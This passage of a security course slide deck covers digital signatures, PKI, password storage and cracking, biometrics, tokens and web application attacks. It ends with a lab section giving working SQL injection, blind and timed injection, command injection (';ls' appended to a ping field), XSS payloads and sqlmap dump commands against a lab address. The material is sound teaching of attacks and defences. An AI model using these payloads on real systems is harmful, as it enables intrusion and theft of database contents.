Session keys
- Symmetric key
- Used only once
Provides more protection
If the key is used multiple times it can be intercepted or subject to cryptanalysis

Slide 104
Digital Signatures

Slide 105
Security Services- Digital Signatures
Authenticates a source, proving a certain party has seen, and has signed, the data in question
Signing party cannot repudiate that it signed the data
Guarantees that the data has not changed from the time it was signed
Digital
Signature
Authenticity
Integrity
Nonrepudiation

Slide 106
Properties
The signature is authentic and not forgeable: The signature is proof that the signer, and no one else, signed the document.
The signature is not reusable: The signature is a part of the document and cannot be moved to a different document.
The signature is unalterable: After a document is signed, it cannot be altered.
The signature cannot be repudiated: For legal purposes, the signature and the document are considered to be physical things. The signer cannot claim later that they did not sign it.
Memo
Digital
Signature
Signature

Slide 107

Code Signing with Digital Signatures
The publisher of the software attaches a digital signature to the executable, signed with the signature key of the publisher.
The user of the software needs to obtain the public key of the publisher or the CA certificate of the publisher if PKI is used.

Slide 108

Signing Messages with RSA
Ensures authenticity and integrity of messages

Slide 109
Applying Cryptography

Slide 110
Contents
Public Key Infrastructure
Secure Socket Layer (SSL) and Transport Layer Security (TLS)
Email Security
Disk Encryption

Slide 111









PKI Overview
Alice applies for a driver’s license.
She receives her driver’s license after her identity is proven.
Alice attempts to cash a check.
Her identity is accepted after her driver’s license is checked.

Slide 112
PKI Terminology
PKI
A service framework (hardware, software, people, policies and procedures) needed to support large-scale public key-based technologies.
Digital Certificate
A document, which binds together the name of the entity and its public key and has been signed by the CA
Certificate Authority (CA)
The trusted third party that signs the public keys of entities in a PKI-based system
A company that provides the services needed to manage the PKI

Slide 113







CA Vendors and Sample Certificates
http://www.verisign.com
http://www.entrust.com
http://www.verizonbusiness.com/
http://www.novell.com
http://www.rsa.com/
http://www.microsoft.com

Slide 114

X.509v3
X.509v3 is a standard that describes the certificate structure.
X.509v3 is used with:
Secure web servers: SSL and TLS
Web browsers: SSL and TLS
Email programs: S/MIME

Slide 115
Basic Fields of X.509v3 Certificates
Version
Serial Number
Signature Algorithm
Issuer
Validity
Valid From
Valid To
Subject
Public Key
Extensions (X.509 v3)

Slide 116
Web Security
Web now widely used by business, government, individuals
Internet & Web are vulnerable
Have a variety of threats
Integrity
Confidentiality
Denial of service (DOS)
Authentication
Need added security mechanisms

Slide 117
Password Management

Slide 118
Identification and Authentication Techniques
Passwords
Biometrics
Tokens

Slide 119
Passwords
Most common authentication technique
Weakest form of protection
Users typically choose passwords that are easy to remember and therefore easy to guess or crack.
Randomly generated passwords are hard to remember; thus, many users write them down.
Passwords are easily shared, written down, and forgotten.
Passwords can be stolen through many means, including observation, recording and playback, and security database theft.
Passwords are often transmitted in clear text or with easily broken encryption protocols.
Short passwords can be discovered quickly in brute-force attacks.

Slide 120
Password Types
Static passwords always remain the same
Dynamic passwords change after a specified interval of time or use
One-time passwords or single-use passwords are a variant of dynamic passwords that change every time they are used

Slide 121
Password Types
Cognitive password
A series of questions about facts or predefined responses that only the subject should know.
For example, three to five questions might be asked of the subject, such as the following:
What is your birth date?
What is your mother’s name?
What is the name of your division manager?
What was your score on your last evaluation exam?
Who was your favorite player in the 1984 World Series?

Slide 122
Storing Passwords
Reversible versus irreversible encryption

Slide 123

How Passwords is stored?

Slide 124
How Windows Stores Passwords?
LM “hashes”
Old technology used on LAN Manager
NT hashes
MD4 hash
Used for authentication on more recent Windows systems

Slide 125
Password Attacks
Network traffic analysis
Brute-force attacks
Dictionary attacks
Try different passwords from a list
Succeeds only with poor passwords
Very fast
Pre-computation Brute force attacks (Rainbow tables)
Hybrid attacks
Start with Dictionary
Insert entropy
Append a symbol
Append a number
Relatively fast
Social-engineering attack

Slide 126
Password Attacks
Brute Force Attacks
Try all possible passwords
More commonly, a subset thereof
Usually implemented with progressive complexity
Very slow
All passwords will eventually be found

Slide 127
Rainbow Tables
Pre-compute hashes into sorted table
Trade CPU for memory
Takes a lot of time to pre-compute, but makes cracking a hundred times faster

Slide 128
Pre-computation Attacks
Preventing pre-computation attack:
Prevent hashes from being exact representations of passwords
Unix -> salted MD5
Windows -> NTLMv2 uses domain name, server challenge and other variables to randomize final hash to protect against pre-computation

Slide 129
How to increase password security?
Use the strongest form of one-way encryption available for password storage.
Never allow passwords to be transmitted over the network in clear text or with weak encryption.
Use password verification tools and password-cracking tools against your own password database file.
Disable user accounts for short periods of inactivity, such as a week or a month.
Delete accounts that are no longer used.
Properly train users about the necessity of maintaining security and the use of strong passwords.

Slide 130
Tips on creating passwords
Require that users change passwords consistently.
Never display passwords in clear form on any screen or within any form.
Longer passwords, such as those with 16 characters or more, are harder for a brute-force password-cracking tool to discover. However, it’s harder for people to remember longer passwords, which often leads users to write them down. Your organization should have a standard security awareness rule that no passwords should ever be written down.
Create lists of passwords users should avoid. Easy-to-memorize passwords are often easily discovered by password-cracking tools.
If the root or administrator password is ever compromised, every password on every account should be changed.
Passwords should be handed out in person after the user has proved their identity.
Never transmit passwords via email.

Slide 131
Passwords Cracking Tools
Cain and Able
John the Ripper

Slide 132
Biometrics
“something you are,” authentication category
Biometric factor is a behavioral or physiological characteristic that is unique to a subject.
Examples: fingerprints, face scans, iris scans, retina scans, hand geometry, heart/pulse patterns, voice patterns, signature dynamics, and keystroke patterns (keystroke dynamics).

Slide 133
Biometric Factor Ratings
Biometric devices are rated for performance in producing false negative and false positive authentications.
Most biometric devices have a sensitivity adjustment so they can be tuned to be more or less sensitive.

Slide 134
Biometrics Errors
Type 1 Error
A valid subject is not authenticated
Occurs when a biometric device is too sensitive
False Rejection Rate (FRR)
Type 2 Error
An invalid subject is authenticated
Occurs when a biometric device is less sensitive
False Acceptance Rate (FAR).

Slide 135

Biometric Device Sensitivity

Slide 136

Tokens
Password-generating devices that subjects must carry with them.
“something you have.”
Four types of token devices:
Static tokens
Synchronous dynamic password tokens
Challenge-response tokens

Slide 137
Token Types
Static Token
Swipe card, a smart card, a floppy disk
Offer a physical means to provide identity
Still require an additional factor to provide authentication (a password or biometric factor)
Synchronous Dynamic Password Token
Generates passwords at fixed time intervals
Require synchronizing the clock on the authentication server with the clock on the token device
The subject enters the generated password into the system along with a PIN, passphrase, or password.

Slide 138

Time Synchronous One Time Password Example

Slide 139
Token Drawbacks
If the battery dies or the device is broken, the subject is unable to gain access.
Token devices can get lost or stolen.
Tokens must be stored and managed intelligently because if a token system is compromised, it can be difficult and expensive to replace.
Human factors can render tokens less secure than they are designed to be

Slide 140
Web penetration attacks

Slide 141
Software bugs
Is an error, flaw, failure, fault in a computer program that leads to wrong result or unexpected behavior
Caused by :
Program source code, design, Framework, and operating system.
Some bugs arises from compilers that generates incorrect code.
Saving passwords in plain text format
Uncontrolled data input
Logic errors
Hard to detect in parallel programming
Insecure Session handling

Slide 142
Web applications attacks
SQL Injection
Normal SQL Injection
Blind SQL Injection
Timed SQL Injections
Remote execution
Cross-Site scripting
Cross-Site Request Forgery
Cross-site Script inclusion
Path traversal
DoS
Phishing

Slide 143
Web applications SQL injection attacks
Normal SQL Injection
Discover the vulnerability in data validation that allows the attacker inserts a SQL statement into the input. This insertion allow the attacker to :
Database discovery
Database vulnerability
Bypass the form authentication
Gain access to the server shell with root privileges
Used, in the applications that return table of data.

Slide 144
Web applications SQL injection attacks
Blind SQL Injection
Discover the vulnerability in data validation that allows the attacker inserts a SQL statement. This insertion allow the attacker to :
Database discovery
Database vulnerability
Bypass the form authentication
Used, in the applications that return one result out of 2.

Slide 145
Web applications SQL injection attacks
Timed SQL Injection
The same as Blind, but the application return nothing, or single output
Remote execution
Used when enable a user to execute a command from a HTML form. Incorrect validation of data input, will allow attacker to execute a remote command.
Cross-site scripting
How to inject a JavaScript into HTML page.

Slide 146
Mechanisms to protect web apps.
Application protection:
Creating a filter with strong data validation, Use a Framework that aware of web vulnerabilities (MS.NET, Laravel for PHP)
Software Web application protection:
Install Web Application Firewall in the web server to intercept the user input such as mod_security for apache
Hardware Web Application Firewall:
Install Web Application Firewall to intercept the user input and protect the web servers from attacks, load balancers, etc .. Such as WAF F5

Slide 147
Web attacks lab
1-SQL : Try to load a Course with ID 1 http://192.168.67.128/compiler/sql/id.php?id=1
2-SQL : Try with ID 2
http://192.168.67.128/compiler/sql/id.php?id=3-1
3-SQL: Combine with other tables:
http://192.168.67.128/compiler/sql/id.php?id=1+union+Select+*+from+users
4-SQL: To retrieve the DB name:
http://192.168.67.128/compiler/sql/id.php?id=1+union%20select+1,2,database()

Slide 148
Web attacks lab
5-SQL: To retrieve More
http://192.168.67.128/compiler/sql/id.php?id=1+union%20select%201,2,concat(user(),%22:%22,database(),%22:%22,version())
6-SQL: Adding filter that replace select with space and try
http://192.168.67.128/compiler/sql/id1.php?id=1+union+select+*+from+users
http://192.168.67.128/compiler/sql/id1.php?id=1+union+selselectect+*+from+users
http://192.168.67.128/compiler/sql/id1.php?id=1+union+Select+*+from+users

Slide 149
Web attacks lab
8-Blind SQL:
http://192.168.67.128/compiler/sql/sql2.php?id=1
http://192.168.67.128/compiler/sql/sql2.php?id=1+and+1=if(substring(database(),2,1)='t',1,0)
9-Timed SQL:
http://192.168.67.128/compiler/sql/sql3.php?id=1
http://192.168.67.128/compiler/sql/id.php?id=1+and+1=if(substring(database(),2,1)='t',sleep(10),0)

Slide 150
Web attacks lab
11-Remote execution:
http://192.168.67.128/compiler/rexec/index.php : Enter hostname to ping
http://192.168.67.128/compiler/rexec/index.php: Enter hostname to ping postfixed with ;ls –l /
12-Cross-site scripting.
http://192.168.67.128/compiler/xss/example1.php?name=ahmed
http://192.168.67.128/compiler/xss/example1.php?name=<script>alert(1);</script>
http://192.168.67.128/compiler/xss/example2.php?name=<script>alert(1);</script>
http://192.168.67.128/compiler/xss/example2.php?name=ahmed+<img src="asd" onerror=alert(1)>

Slide 151
Web attacks lab
1-burpsuite_free_v1.5
2-SQL MAP
3-Nikto
4-Nessus
5-GoogleDorks
6-WebCrowler (HTTPTrack, Wget)
7-WebScarab (HTTP traffic interception)

Slide 152
Web attacks lab
Examples with SQL MAP: - Need python 1.7 –
python sqlmap.py -u http://192.168.67.128/compiler/sql/id.php?id=1
python sqlmap.py -u http://192.168.67.128/compiler/sql/id.php?id=1 –dbs
python sqlmap.py -u http://192.168.67.128/compiler/sql/id.php?id=1 –tables –D itidb
python sqlmap.py -u http://192.168.67.128/compiler/sql/id.php?id=1 –dump –D itidb –T users

